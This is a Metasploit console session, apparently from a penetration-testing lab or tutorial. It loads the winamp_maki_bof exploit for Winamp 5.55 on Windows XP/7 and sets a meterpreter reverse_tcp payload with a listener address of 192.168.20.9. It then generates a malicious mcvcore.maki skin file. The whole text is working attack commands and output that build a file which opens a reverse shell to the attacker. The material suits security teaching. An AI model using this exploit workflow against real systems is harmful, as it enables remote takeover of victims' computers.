 msf > use exploit/windows/fileformat/winamp_maki_bof
msf  exploit(winamp_maki_bof) > show options
Module options (exploit/windows/fileformat/winamp_maki_bof):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Winamp 5.55 / Windows XP SP3 / Windows 7 SP1
msf  exploit(winamp_maki_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf  exploit(winamp_maki_bof) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf  exploit(winamp_maki_bof) > exploit
[*] Creating 'mcvcore.maki' file ...
[+] mcvcore.maki stored at /root/.msf4/local/mcvcore.maki